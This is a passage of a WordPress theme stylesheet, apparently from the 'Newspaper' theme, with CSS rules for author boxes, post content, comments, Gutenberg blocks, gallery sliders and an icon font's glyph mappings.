  border: 1px solid #ededed;
  padding: 21px;
  margin-bottom: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap {
    text-align: center;
  }
}
.author-box-wrap .avatar {
  float: left;
  max-width: 96px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .avatar {
    margin-bottom: 5px;
    float: none;
  }
}
.author-box-wrap .desc {
  margin-left: 117px;
  font-size: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .desc {
    margin-left: 0;
  }
}
.author-box-wrap .td-social-icon-wrap .td-icon-font {
  color: #222;
}
.author-box-wrap .td-author-social {
  margin-bottom: -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social a:hover {
  color: #4db2ec;
}
.author-box-wrap .td-author-social .td-icon-font {
  font-size: 15px;
  width: auto;
  min-width: 18px;
  height: auto;
  margin-right: 15px;
}
.td-author-name {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-name a:hover {
  color: #4db2ec;
}
.td-author-url {
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 6px;
}
.td-author-url a {
  color: #444;
}
.td-author-url a:hover {
  color: #4db2ec;
}
/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
  width: 100%;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
  margin-bottom: 0;
}
.single.wpb-js-composer .td-post-content .tdc-row {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Default Post Template
*/
.td-post-content p:empty {
  display: none;
}
.td-post-featured-image {
  position: relative;
}
.td-post-featured-image img {
  display: block;
  margin-bottom: 26px;
  width: 100%;
}
.td-post-featured-image .wp-caption-text {
  margin-bottom: 26px;
  z-index: 1;
}
.td-post-content {
  margin-top: 21px;
  padding-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-content {
    margin-top: 16px;
  }
}
.td-post-content p {
  word-wrap: break-word;
}
.td-post-content img {
  display: block;
}
.td-post-content table {
  margin-bottom: 21px;
}
.td-post-content .td-gallery {
  clear: both;
}
.td-post-content .fb-video {
  margin-bottom: 26px;
}
.td-post-content #fb-root + p {
  margin: 0;
}
.td-post-template-default .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-default .td-post-title div.td-post-views {
  margin-right: 0;
}
@media (max-width: 1018px) {
  .td-post-template-default .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-default .td-post-featured-image img {
  width: auto;
}
/*  ----------------------------------------------------------------------------
    Comment section
*/
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 20px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 14px;
  line-height: 1;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment cite {
    font-size: 16px;
  }
}
.comment cite a {
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment cite a {
    display: block;
  }
}
.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
  margin-left: 56px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  margin-left: 70px;
  padding-top: 16px;
  border-top: 1px dashed #ededed;
  margin-top: 13px;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .comment .children {
    margin-left: 34px;
  }
}
.comment .children .children {
  margin-left: 56px;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .comment .children .children {
    margin-left: 0;
  }
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  top: 5px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    top: 0;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
  margin-left: 56px;
}
.td-comments-title-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 10px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-edit-link {
  font-size: 11px;
  line-height: 1;
  padding-left: 10px;
  /* responsive 500px phone */
}
.comment-edit-link:hover {
  text-decoration: underline;
}
@media (max-width: 500px) {
  .comment-edit-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-meta {
  margin-top: 3px;
}
.comment-respond {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-respond {
    margin-left: 0 !important;
  }
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.comment-reply-link:hover {
  color: #4db2ec;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 10px;
  margin-top: -10px;
}
/*  ----------------------------------------------------------------------------
    Comment form
*/
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 7px;
  margin-top: 10px;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
  /* responsive portrait phone */
}
.logged-in-as a:hover {
  color: #4db2ec;
}
@media (max-width: 767px) {
  .logged-in-as a:last-child {
    display: block;
    float: right;
  }
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
}
#cancel-comment-reply-link:hover {
  color: #4db2ec;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.td-login-comment {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-login-comment {
    background-color: #222;
    width: 100%;
    margin-top: 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
  }
  .td-login-comment a {
    color: #fff;
    padding: 14px 0 15px;
    line-height: 19px;
    display: block;
  }
}
.comments .comment-form .submit {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comments .comment-form .submit {
    width: 100%;
    font-size: 15px;
    font-weight: bold;
    padding: 15px 0;
    text-transform: uppercase;
  }
}
.comments {
  clear: both;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
  display: none;
}
.comment-form textarea {
  display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-pagination {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-pagination {
    margin-bottom: 25px;
    margin-left: -3%;
    margin-right: -3%;
    text-align: center;
  }
  .comment-pagination a {
    background-color: #222;
    color: #fff;
    padding: 14px 0;
    display: inline-block;
    width: 45%;
    text-align: center;
    line-height: 1;
    margin: 0 2%;
    font-size: 13px;
  }
}
.comment-list li:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-list li:last-child {
    border: none;
  }
}
.comment-form-cookies-consent label {
  margin-left: 8px;
}
.comment-form-cookies-consent * {
  vertical-align: middle;
}
/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/
.wp-block-image figcaption {
  font-family: Verdana, Geneva, sans-serif;
  text-align: left;
  margin: 6px 0 26px 0;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.wp-block-image.alignfull figcaption {
  margin-right: 20px;
  margin-left: 20px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  line-height: 17px;
}
.wp-block-gallery.alignnone {
  display: flex;
}
.wp-block-categories {
  padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
  list-style-type: none;
}
.wp-block-categories ul {
  margin: 5px 0 0;
  padding-left: 26px;
}
.wp-block-categories li {
  margin-left: 0;
  margin-bottom: 5px;
}
.wp-block-categories li:last-child {
  margin-bottom: 0;
}
.wp-block-categories a {
  color: #000;
}
.wp-block-categories a:hover {
  text-decoration: none;
  color: #4db2ec;
}
.wp-block-categories .td-widget-no {
  float: right;
}
.wp-block-categories .td-widget-no:before {
  content: '(';
}
.wp-block-categories .td-widget-no:after {
  content: ')';
}
.wp-block-categories select {
  height: 30px;
  margin-bottom: 10px;
  margin-top: 13px;
  padding: 0 5px;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: 36px;
  line-height: 1.2;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  font-size: 13px;
}
.wp-block-quote cite {
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
.wp-block-archives {
  font-family: 'Open Sans', arial, sans-serif;
}
.wp-block-archives li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin-left: 0 !important;
}
.wp-block-archives li a {
  color: #222222;
}
.wp-block-archives li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  display: flex;
  margin: 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  font-size: 12px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
  margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
  color: #222222;
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) li {
  list-style: none;
  margin-bottom: 8px !important;
  margin-left: 0;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
  font-family: 'Roboto', sans-serif;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
  border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
  display: inline-block;
  color: #222222;
  line-height: 21px;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  background-color: #444 !important;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 2px;
  border-style: solid;
  transition: all 0.1s ease;
  -webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
  color: #4db2ec;
  border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #444;
  color: #fff;
  text-decoration: none !important;
}
.td-pb-span12 .alignwide {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  width: 1400px;
  max-width: 100vw;
}
.td-pb-span12 .alignwide img,
.td-pb-span12 .alignwide video,
.td-pb-span12 .alignwide.wp-block-embed iframe {
  padding: 0 calc((100% - 100vw) / 2);
}
.td-pb-span12 .alignwide.wp-block-video video {
  width: 100%;
}
.td-pb-span12 .alignwide.wp-block-embed iframe {
  width: 100%;
}
.td-pb-span12 .alignfull {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  width: 100vw !important;
  max-width: none !important;
  margin-left: 0;
  margin-right: 0;
}
.td-pb-span12 .alignfull.wp-block-cover.has-parallax {
  left: auto;
  transform: none;
  margin-left: calc((-100vw + 100%) / 2);
}
.td-pb-span12 .alignfull.wp-block-columns {
  padding-left: 8px;
  padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
  padding-bottom: 56.25%;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-left: 8px;
  padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed iframe {
  width: 100%;
}
.tdc-column:not(.td-pb-span12) .alignwide {
  width: 100% !important;
  margin-left: 0 !important;
}
.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote {
  margin-left: 0;
  margin-right: 0;
}
.wp-block-media-text {
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-bottom: 20px;
  width: 100%;
  padding: 0 2%;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin: 0;
}
.gallery-item .gallery-icon img {
  display: inline-block;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin: 0 -2% 20px;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  margin-bottom: 30px;
  position: relative;
}
.gallery-columns-1 .gallery-item img {
  display: block;
}
.gallery-columns-1 .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  background-color: #0e0e0e;
  color: white;
  font-size: 12px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.post_td_gallery {
  font-family: 'Open Sans', arial, sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 44px;
  background-color: #111;
}
.td-gallery-title {
  font-style: italic;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  padding: 16px 20px;
  width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-title {
    width: 65%;
    font-size: 13px;
    line-height: 17px;
    padding: 16px;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 28px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: inline-block;
  margin-right: 7px;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-count {
    margin-right: 0;
  }
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but {
    margin-right: 8px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 16px;
  padding: 0 4px;
  /* responsive portrait phone */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    padding: 0 6px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
  content: '\e80c';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
  content: '\e80d';
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 4px 6px;
  text-align: left;
  font-style: italic;
  line-height: 1;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
}
.td-button {
  margin: 0 4.2px 0 4.3px;
  background-size: cover !important;
}
.td-doubleSlider-1 {
  overflow: hidden;
  width: auto;
  height: 580px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-1 {
    height: 420px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 {
    height: 260px;
  }
}
.td-doubleSlider-1 .td-slide-galery-figure {
  height: 580px;
  text-align: center;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 740px;
    height: 420px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100%;
    height: 260px;
  }
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none;
  max-height: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item img {
    max-width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
.td-slide-on-2-columns .td-gallery-title {
  width: 73%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-gallery-title {
    width: 65%;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  height: 420px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 260px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 640px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 484px;
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100%;
    height: 260px;
  }
}
.td-slide-on-2-columns .td-button {
  margin: 0 5px;
}
.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 200px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 140px;
  }
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 300px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
  }
}
.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 360px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 260px;
  }
}
.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 320px;
  }
}
.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 260px;
  }
}
.td-doubleSlider-2 {
  padding: 20px 0 10px 0;
  height: 80px !important;
  width: 100%;
  background-color: #111;
  visibility: hidden;
  /* responsive portrait phone */
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  top: -10px;
  display: inline-block;
  width: 80px !important;
  height: 60px;
  background-size: cover !important;
  background-position: center !important;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-2 .td-button {
    top: -9px !important;
    width: 56px !important;
    height: 58px;
  }
}
.td-doubleSlider-2 .td-button:hover {
  cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
  height: 60px;
  width: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-2 .td-button .td-border {
    height: 58px;
    width: 56px;
  }
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
  padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -15px;
  margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
  visibility: visible;
}
.td-slide-galery-figure {
  width: 100% !important;
}
@font-face {
  font-family: 'newspaper';
  src: url('images/icons/newspaper.eot?17');
  src: url('images/icons/newspaper.eot?17#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?17') format('woff'), url('images/icons/newspaper.ttf?17') format('truetype'), url('images/icons/newspaper.svg?17#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'newspaper';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
